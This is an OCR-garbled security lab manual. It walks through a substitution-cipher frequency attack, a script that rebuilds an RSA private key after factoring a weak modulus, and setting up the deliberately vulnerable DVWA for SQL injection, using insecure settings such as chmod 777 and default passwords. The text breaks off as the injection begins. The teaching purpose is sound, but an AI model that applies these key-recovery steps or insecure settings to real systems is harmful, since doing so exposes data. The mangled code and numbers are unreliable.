Information and Cyber Security Lab Manual

Experiment 1: Implementation of cryptanalysis on caesar cipher. Here is a sample Encrypted Message:

#### GFS WMY OG LGDVS MF SFNKYHOSU ESLLMRS, PC WS BFGW POL DMFRQMRS, PL OG CPFU M UPCCSKSFO HDMPFOSXO GC OIS LMES DMFRQMRS DGFR SFGQRI OG CPDD GFS LISSO GK LG, MFU OISF WS NGQFO OIS GNNQKKSFNSL GC SMNI DSOOSK. WS NMDD OIS EGLO CKSJQSFODY GNNQKKPFR DSOOSK OIS 'CPKLO', OIS FSXO EGLO GNNQKKPFR DSOOSK OIS ’LSNGFU' OIS CGDDGWPFR EGLO GNNQKKPFR DSOOSK OIS 'OIPKU', MFU LG GF, QFOPD WS MNNGQFO CGK MDD OIS UPCCSKSFO DSOOSKL PF OIS HDMPFOSXO LMEHDS. OISF WS DGGB MO OIS NPHISK OSXO WS WMFO OG LGDVS MFU WS MDLG NDMLLPCY POL LYEAGDL. WS CPFU OIS EGLO GNNQKKPFR LYEAGD MFU NIMFRS PO OG OIS CGKE GC OIS 'CPKLO' DSOOSK GC OIS HDMPFOSXO LMEHDS, OIS FSXO EGLO NGEEGF LYEAGD PL NIMFRSU OG OIS CGKE GC OIS 'LSNGFU' DSOOSK, MFU OIS CGDDGWPFR EGLO NGEEGF LYEAGD PL NIMFRSU OG OIS CGKE GC OIS 'OIPKU' DSOOSK, MFU LG GF, QFOPD WS MNNGQFO CGK MDD LYEAGDL GC OIS NKYHOGRKME WS WMFO OG LGDVS.

##### Step:1

Step2:

##### OPen the encrypted message only in Notepad.

Find the frequency of each letter in the encrypted message. to find the frequency of all

the letters appearing in the intercept. For this intercept we get the values given in the table below.

Step3:

Follow the table below to find the characters to be substituted for the given encrypted

message.

##### By Rampriya Kilari, Asst Prof, Dept ofAIML



###### Step4:

Click ctrl+H in the notepad



Click the check box: Match case Step 5:

S — e

Start substituting one by one letters by following the sequence O — t I — h G — o F — n

M — a X — x

W —+ wB k

### H p

R eg

##### Uwd Del Km

Awb Xxx Ywy

Qwu Jaq

P i L s V —+ v

E m N xc Cwf

Step 6:

Final decrypted text will be as shown below.



File Edit Format View Help

one way to solve an encrypted message, if we know its language, iS to find a different plaintext of the same language long enough to fill one sheet or so, and then we count the occurrences of each letter. we call the most frequently occurring letter the ’first’, the next most occurring letter the ’second’ the following most occurring letter the ’third’, and so on, until we account for all the different letters in the plaintext sample. then we look at the cipher text Ne Nant to solve and we also classify LtS symbols. we find the most occurring symbol and change it to the form of the 'fLcSt’ letter of the plaintext sample, the next most common symbol is changed to the form of the ’second’ letter, and the following most common symbol LS changed to the form of the ’third' letter, and so on, until we account for all spbols of the cryptogram we want to solve.

*Uni.itled - Note pad

##### VIVA Questions

1. What is Cryptography?
2. What is Cryptanalysis?

##### What is Cipher Text?

1. What is the Ceaser Cipher?
2. What is a Symmetric Key Cryptosystem?

Experiment 2: Implementation of Cryptanalysis using RSA.







Copy the hexadecimal decimal code into a notepad as n value. As it is a hexadecimal we can convert it into decimal for gaining the plaintext.

##### Hexadecimal to decimal convertor





Hexadecimal to Decimal Converter

To use this online her to decimal converter tool, type a hex value lfke flE into the left field below, and then hit tfie Convert button. You can convert up to 16 hex characters (max. value of 7 to decimal.



 a 7 a e 1

Hex to decimal conversion result in base nu mbers

(00c2cbb24fdbf923b61268e3fl1a3896de4574b3ba58730cbd652938864e2223eeeb704al7cfdO8d16b46891a61474759939

(J88J988J292060796383869723946J65043980716356337941738270076335642298885971523466548531906O6065047

Paste the decimal code in the notepad as n value

File Ed+t View 

BB : c 2: cb: b2: 4-I: db: -f9: 23 : b6 :12 : 68: e3 : -IT : la : 3B:96 •de:45: 74 : b3 : ba : 58 : 73 : Be: bd: 65 : 29: 38 :8 6 : 4e: 22: 23 • ee: eb: 78 : 4a : T7 : c-I: d8: Bd : t6 : b4 : 68: 91 : a6 : T4 : 74 : 75 :99 : 39 : c 6 : e4 :9a : a-I: e7: f2 : 59 : 55 : 4B

tsslsssizsze6e7ssas3ss9yzas4slssa439aeztszs6z3ys4tyaszzee7s33sc4zzsssss9nszusss4gsatse6e6esse4743e4szlz3s8ettaezzssztstsss9zzzlzesyw5ls7sssess6ssszzl3est687sszezssezszess

##### Need'to factorize n "” *'*“" *"

So goto website factordb.com click search, paste decimal value of n



Digits f8qse ' Jo • I)

Create a exploit.py

-/rsa

ex plo it . py

To install pycrypto

pip install pycrypto

A6‹hnonat i»rormanon linternai in i iooooooooisaansa6al

8 7



Copy the code in the exploit.py file and paste it

from Crypto.PubIicKey import RSA from Crypto.UtiI.number import inverse import base64

n = 1881988129206079638386972394616504398071635633794173827007633564229888597152

3466548531906060650474304531738801130339671619969232120573403187955065699622

1305168759307650257059

e = 65537

# p =

3980750864240649373971255005503864911990643623425267084063851895759463889572

61768583317

# q =

4727721461074353025362230719730482246329146953020971164598521711305207112563

63590397527

phi_n = (p - 1)*(q - 1) d = inverse(e, phi_n)

key = RSA.construct((n, e, d, p, q)) fn = "private.pem"

with open(In, "wb") as f: f.write(key.exportKey())

Execute exploit.py file

##### python exploit.py

To decrypt the text

openssl rsautl -decrypt -in encryptedFile -out decryptedFileName -inkey privateKey.pem

VIVA Questions

1. What is RSA?
2. What is Public Key Encryption?
3. What is an asymmetric key cryptosystem?

##### Why do we need to use Kali Linux?

1. What is a Symmetric Key Cryptosystem?

###### Experiment 3: Examination of a website to test the vulnerability of attacks. - DVWA setup

& SQLi

Step 1: Download VMWare or virtual box and Install kali linux Step2: Login to the kali linux by using the

Username: kali password: kali



Step 3: go to browser and search for DVWA in Kali Linux DVWA — is a vulnerable website

Installing DVWA:

git clone https://github.com/digininja/DVWA.git

// if any error occurs use sudo in front of git clone

mv DVWA dvwa

chmod -R 777 dvwa/

##### // to get recursive permission we use -R cd dvwa/config

//there will be a dummy file so we can copy to get a new file

//cp used to copy the content of the file

##### cp config.inc.php.dist config.inc.php

cat or nano config.inc.php



##### sudo service mysql start

sudo mysql -u root -p



##### create database dvwa;



MC

/var/vmvw/html/DVWA/config

mysql st a rt

/var/vnw//html/DV¥/A/con f1g

En t e r p a s swo rd :

Welcome to the MariaDB monitor. Commands end with ; or \g. Your MariaDB connection id is 31

Server version: *g.6.7-MariaDB-3 Debian buildd-unstable

Copyright (‹) 200g, 2g18, Oracle, NariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

cdl'1dDB [ ( n one ) ] › c sea t e d a tabdse dvwa ; Quet•y OU, 1 row affected ( 0.e00 sec )

MQI' IdDB [ ( n o ne ) ] ›

create user dvwa@localhost identified by ’p@ssw0rd'



o 4) a 0 *”- B G

/var/www/html/DVWA/config

/var/ /htm1/DVWA/config

root

En t er pa s sword :

Welcome to the NariaDB monitor. Commands end with ; or \g.

Your Mar iaDB connec t ion id is 31

Server version: 1g.6.7-NariaDB-3 Debian buildd-unstable

Copyright (‹) 2800, 2018, Oracle, NariaDB Corporation Ab and others.

Type 'help,' or '\h' for help. Type '\c' to clear the current input statement.

Ma r ia DB ( n on e ) » c sea t e da tab a s e d vwa ; Query 0It, 1 row affect ed ( 0. e00 sec )

Ma r ia DB [ ( none ) ] > c sea te user dvuaDT oc a T hos t iden t if bed by ' pps su0rd ’ ; Query Olt, 0 rows affected (0. 015 sec)

Adr ia DB [ ( n on e ) ] ›

##### grant all on dvwa.* to dvwa@localhost; flush privileges;

exit;



sudo service apache2 start

Ma r la DB [ ( non e ) j › c re at e



Ya r ia DB [ ( none ) ] > create u set d vwa6T oc a T hosI

Query OIL, 0 rows affected (e. e14 sec )

Query 011, 1 row at fee ted

d at a ba s e dvwa ;

(#.€00 sec)

identified 'pdssw0rd ' ;

Max la DB [ ( non e ) ] › grant at 1 on dvwa. Query OK, 0 rows aElected (e. e01 sec )

Ya r iaDB [ ( none ) ] › fT u sh pr iv iT T ege s ; ERROR 1064 ( h2000): You have an error NariaDB s erger vets ion for t he sight Mar ia DB ( none ) ] › fT u sh pr iv iTeges ; Query OK, 0 rows affected (e. ee1 sec )

tO dvuaéjloc aT h os z ;

in your SQL syntax ; chec l‹ I he manual that co r r e spond s syn tax to u se near ’ pr iv ill eges ’ at I ine 1

t 0 yo u r

MGrwDB (noe)] exit;

|  |  |
| --- | --- |
| Bye | /var/www/html/DVWA/config |
| a pa c la S 2 S t d F I | |
| /var/twvw/html/DVWA/config | |

goto browser and give htto://localhost/DVWA or <http://127.0.0.1/DVWA/Ioein.php>



DV/WA

username: admin password: password



click create database

we get <http://127.0.0.1/DVWA/index.php>



Goto DVWA security



Click on impossible

as a platform to teach or learn basic exploitation tecl Medium - This sexing Is mainly to give an example t deveDper has oied but lailed to secure an applicatic explaitation techniques.



3. High — This opson is an extension to the medium diff **practices** to attempt to secure the code. The vulner exploitation, similar in various Capture The Flags (C Impassibte - This level should be secure against al! source code to the secure souroe code.

Prior to DVWA v1.9, Ihis level was knowu as 'high’.

Imre Submit

 P-Intrusion Detection System) is6 securii

PHPIDS works by likening any user supplied input against DVWA to serve as a live example of how Web Application I some cases how WAFs can be circumvented.



You can enable PHPIDS acrass this site for the duration of PHPIDS is currency: disabled. [E! D

set as LOW.

DVWA Security6



Security Level

Click submit.

##### Attacking the system:

* SQLlnjection: Enter 1 and Click submit

